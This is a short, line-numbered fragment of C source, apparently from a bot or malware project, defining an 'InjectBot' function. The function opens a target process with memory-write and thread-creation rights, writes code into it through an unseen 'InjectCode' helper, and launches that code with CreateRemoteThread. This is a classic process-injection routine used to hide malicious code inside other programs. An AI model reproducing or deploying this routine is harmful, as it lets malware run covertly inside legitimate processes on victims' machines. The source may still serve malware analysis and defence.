 149
150 BOOL InjectBot(DWORD ProcessId, LPTHREAD_START_ROUTINE Thread)
151 {
152 DWORD Address;
153 HANDLE RemoteThread, Process;
154 BOOL Injected = FALSE;
155
156 if ((Process = NzT.Api.pOpenProcess(PROCESS_QUERY_INFORMATION |
157 PROCESS_VM_OPERATION |
158 PROCESS_VM_WRITE |
159 PROCESS_VM_READ |
160 PROCESS_CREATE_THREAD |
161 PROCESS_DUP_HANDLE
162 ,FALSE, ProcessId)) == 0)
163 return FALSE;
164
165 if ((Address = InjectCode(Process, Thread)) == 0)
166 return FALSE;
167
168 if ((RemoteThread = API(CreateRemoteThread)(Process, NULL, 0, (LPTHREAD_START_ROUTINE)Address, NULL, 0, NULL)) != 0)
169 {
170 NzT.Api.pCloseHandle(RemoteThread);
171 Injected = TRUE;
172 }
173
174 API(CloseHandle)(Process);
175
176 return Injected;
177 }